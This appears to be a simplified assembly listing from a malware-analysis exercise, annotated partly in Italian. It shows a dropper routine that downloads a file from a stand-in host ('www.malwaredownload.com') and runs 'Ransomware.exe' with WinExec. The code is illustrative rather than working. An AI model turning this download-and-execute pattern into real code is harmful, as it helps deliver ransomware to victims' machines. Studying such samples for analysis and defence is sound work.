 mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
loc 0040BBA0
mov EAX, EDI ;EDI=www.malwaredownload.com
push EAX ;URL
call DownloadToFile()
inc EBX
cmp EBX, 11
jz loc 0040FFA0
loc 0040FFA0
mov EDX, EDI ;EDI: C:\Program and Settings\LocalUser\Desktop\Ransomware.exe
push EDX ;.exe da eseguire
call WinExec()